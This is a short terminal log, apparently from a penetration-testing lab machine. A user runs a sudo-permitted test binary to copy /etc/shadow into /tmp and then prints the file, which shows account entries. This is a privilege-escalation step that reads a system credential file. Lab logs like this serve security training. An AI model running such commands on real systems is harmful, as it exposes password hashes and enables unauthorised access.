 fredf@lab-pg-debian10-dc-9-248-148:/opt/devstuff/dist/test$ sudo /opt/devstuff/dist/test/test
sudo: unable to resolve host lab-pg-debian10-dc-9-248-148: Name or service not known
Usage: python test.py read append
fredf@lab-pg-debian10-dc-9-248-148:/opt/devstuff/dist/test$ sudo /opt/devstuff/dist/test/test /etc/shadow /tmp/haha
sudo: unable to resolve host lab-pg-debian10-dc-9-248-148: Name or service not known
fredf@lab-pg-debian10-dc-9-248-148:/opt/devstuff/dist/test$ cd /tmp
fredf@lab-pg-debian10-dc-9-248-148:/tmp$ ls
haha
systemd-private-cf1abbb1f7dc47b5a3bfc49cec31cd26-apache2.service-ydgMGl
systemd-private-cf1abbb1f7dc47b5a3bfc49cec31cd26-systemd-timesyncd.service-u5gLbQ
fredf@lab-pg-debian10-dc-9-248-148:/tmp$ cat haha
root: ::
daemon:*:18259:0:99999:7:::
bin:*:18259:0:99999:7:::
sys:*:18259:0:99999:7:::
sync:*:18259:0:99999:7:::
games:*:18259:0:99999:7:::